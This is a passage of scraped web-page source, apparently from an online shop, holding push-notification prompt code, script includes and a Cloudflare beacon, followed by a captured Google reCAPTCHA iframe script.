	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fms61yHtQdiK8UMZBOhLqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031839786');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>